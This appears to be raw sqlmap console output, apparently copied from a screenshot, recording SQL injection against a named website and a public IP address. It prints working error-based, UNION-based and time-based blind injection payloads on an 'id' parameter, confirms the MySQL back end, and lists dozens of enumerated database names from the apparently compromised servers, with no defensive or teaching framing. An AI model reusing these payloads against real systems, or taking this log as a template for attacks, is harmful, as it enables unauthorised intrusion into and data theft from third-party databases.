 SqlMaP
available databases [44]:
[*] #mysql50#erms_jun.bak
[*] #mysql50#erms_jun.ok
[*] #mysql50#ermsb.bak
[*] dlgk
[*] dms
[*] eduman1
[*] eduman10
[*] eduman2
[*] erms
[*] erms_jun
[*] erms_wj
[*] ermsb
[*] ermsnew
[*] ermst
[*] gkdl
[*] gkhx
[*] gkls
[*] gksw
[*] gksx
[*] gkwl
[*] gkyw
[*] gkyy
[*] gkzz
[*] information_schema
[*] lab
[*] laball
[*] labb
[*] labnew
[*] mdvdoc
[*] mdvread1
[*] mdvread2
[*] mysql
[*] school1
[*] school100
[*] snkey
[*] test
[*] var
[*] VodDb
[*] WebtkDb
[*] zkhx
[*] zksx
[*] zkwl
[*] zkyw
[*] zkyy
[19:57:57] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
donvieware.com'
[*] shutting down at 19:57:57
SqlMaP
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1014 AND (SELECT 5856 FROM(SELECT COUNT(*),CONCAT(0x7179637171,(
SELECT (CASE WHEN (5856=5856) THEN 1 ELSE 0 END)),0x7165637671,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 24 columns
Payload: id=-6116 UNION ALL SELECT 7650,7650,7650,7650,7650,7650,7650,7650,7
650,7650,7650,7650,CONCAT(0x7179637171,0x6e7a6667616c6a467850,0x7165637671),7650
,7650,7650,7650,7650,7650,7650,7650,7650,7650,7650#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1014 AND SLEEP(5)
---
[19:58:54] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[19:58:54] [INFO] fetching database names
[19:58:54] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] erms
[*] gkdl
[*] gkhx
[*] gkls
[*] gksw
[*] gksx
[*] gkwl
[*] gkyw
[*] gkyy
[*] gkzz
[*] information_schema
[*] lab
[*] mdvread1
[*] mysql
[*] test
[*] VodDb
[*] WebtkDb
[*] zkhx
[*] zksx
[*] zkwl
[*] zkyw
[*] zkyy
[19:58:54] [INFO] fetched data logged to text files under 'C:\sqlmap\output\121.
10.252.178'
[*] shutting down at 19:58:54
C:\sqlmap>_